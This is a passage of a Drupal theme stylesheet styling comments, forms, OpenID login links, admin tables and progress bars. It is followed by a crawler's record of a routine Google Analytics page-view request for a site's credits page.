  background-color: transparent;
  color: #d8d8d8;
  font-size: 75px;
  line-height: 1;
  font-family: Impact, "Arial Narrow", Helvetica, sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  /* A very nice CSS3 property. */
  word-wrap: break-word;
}
.lt-ie8 .node-unpublished > *,
.lt-ie8 .comment-unpublished > * {
  /* Otherwise these elements will appear below the "Unpublished" text. */
  position: relative;
}

/**
 * Comments.
 */

/* Wrapper for the list of comments and its title. */
.comments {
  margin: 1.5em 0;
}

/* Preview of the comment before submitting new or updated comment. */
.comment-preview {
  /* Drupal core will use a #ffffea background. See #1110842. */
  background-color: #ffffea;
}

/* Wrapper for a single comment. */
.comment {
  /* Comment's permalink wrapper. */
}
.comment .permalink {
  text-transform: uppercase;
  font-size: 75%;
}

/* Nested comments are indented. */
.indented {
  /* Drupal core uses a 25px left margin. */
  margin-left: 30px; /* LTR */
}

/**
 * Forms.
 */

/* Wrapper for a form element (or group of form elements) and its label. */
.form-item {
  margin: 1.5em 0;
}

/* Pack groups of checkboxes and radio buttons closer together. */
.form-checkboxes .form-item,
.form-radios .form-item {
  /* Drupal core uses "0.4em 0". */
  margin: 0;
}

/* Form items in a table. */
tr.odd .form-item,
tr.even .form-item {
  margin: 0;
}

/* Highlight the form elements that caused a form submission error. */
.form-item input.error,
.form-item textarea.error,
.form-item select.error {
  border: 1px solid #c00;
}

/* The descriptive help text (separate from the label). */
.form-item .description {
  font-size: 0.85em;
}
.form-type-radio .description,
.form-type-checkbox .description {
  margin-left: 2.4em;
}

/* The part of the label that indicates a required field. */
.form-required {
  color: #c00;
}

/* Labels for radios and checkboxes. */
label.option {
  display: inline;
  font-weight: normal;
}

/* Buttons used by contrib modules like Media. */
a.button {
  -webkit-appearance: button;
  -moz-appearance: button;
  appearance: button;
}

/* Password confirmation. */
.password-parent,
.confirm-parent {
  margin: 0;
}

/* Drupal's default login form block. */
#user-login-form {
  text-align: left; /* LTR */
}

/**
 * OpenID
 *
 * The default styling for the OpenID login link seems to assume Garland's
 * styling of list items.
 */

/* OpenID creates a new ul above the login form's links. */
.openid-links {
  /* Position OpenID's ul next to the rest of the links. */
  margin-bottom: 0;
}

/* The "Log in using OpenID" and "Cancel OpenID login" links. */
.openid-link,
.user-link {
  margin-top: 1.5em;
}
html.js #user-login-form li.openid-link,
#user-login-form li.openid-link {
  /* Un-do some of the padding on the ul list. */
  margin-left: -20px; /* LTR */
}
#user-login ul {
  margin: 1.5em 0;
}

/**
 * Drupal admin tables.
 */
form th {
  text-align: left; /* LTR */
  padding-right: 1em; /* LTR */
  border-bottom: 3px solid #ccc;
}
form tbody {
  border-top: 1px solid #ccc;
}
form table ul {
  margin: 0;
}
tr.even,
tr.odd {
  background-color: #eee;
  border-bottom: 1px solid #ccc;
  padding: 0.1em 0.6em;
}
tr.even {
  background-color: #fff;
}
.lt-ie8 tr.even th,
.lt-ie8 tr.even td,
.lt-ie8 tr.odd th,
.lt-ie8 tr.odd td {
  /* IE doesn't display borders on table rows. */
  border-bottom: 1px solid #ccc;
}

/* Markup generated by theme_tablesort_indicator(). */
td.active {
  background-color: #ddd;
}

/* Center checkboxes inside table cell. */
td.checkbox,
th.checkbox {
  text-align: center;
}

/* Drupal core wrongly puts this in system.menus.css. Since we override that, add it back. */
td.menu-disabled {
  background: #ccc;
}

/**
 * Autocomplete.
 *
 * @see autocomplete.js
 */

/* Suggestion list. */
#autocomplete .selected {
  background: #0072b9;
  color: #fff;
}

/**
 * Collapsible fieldsets.
 *
 * @see collapse.js
 */
html.js .collapsible .fieldset-legend {
  background-image: url('[data-uri]');
  *background-image: url('../../images/menu-expanded.png');
  background-position: 5px 65%; /* LTR */
  background-repeat: no-repeat;
  padding-left: 15px; /* LTR */
}
html.js .collapsed .fieldset-legend {
  background-image: url('[data-uri]'); /* LTR */
  *background-image: url('../../images/menu-collapsed.png'); /* LTR */
  background-position: 5px 50%; /* LTR */
}
.fieldset-legend .summary {
  color: #999;
  font-size: 0.9em;
  margin-left: 0.5em;
}

/**
 * TableDrag behavior.
 *
 * @see tabledrag.js
 */
tr.drag {
  background-color: #fffff0;
}
tr.drag-previous {
  background-color: #ffd;
}
.tabledrag-toggle-weight {
  font-size: 0.9em;
}

/**
 * TableSelect behavior.
 *
 * @see tableselect.js
 */
tr.selected td {
  background: #ffc;
}

/**
 * Progress bar.
 *
 * @see progress.js
 */
.progress {
  font-weight: bold;
}
.progress .bar {
  background: #ccc;
  border-color: #666;
  margin: 0 0.2em;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.progress .filled {
  background-color: #0072b9;
  background-image: url('../../images/progress.gif');
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=986856592&t=pageview&_s=1&dl=https%3A%2F%2Facepi.it%2Fit%2Fcontent%2Fcredits&ul=en-us%40posix&dt=Credits%20%7C%20Acepi&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2044297328&gjid=755374300&cid=233932552.1768882153&tid=UA-141776971-1&_gid=2136424522.1768882153&_r=1&_slc=1&z=1757114371
body_size: -449
content:
2,cG-N7V7DQPLBD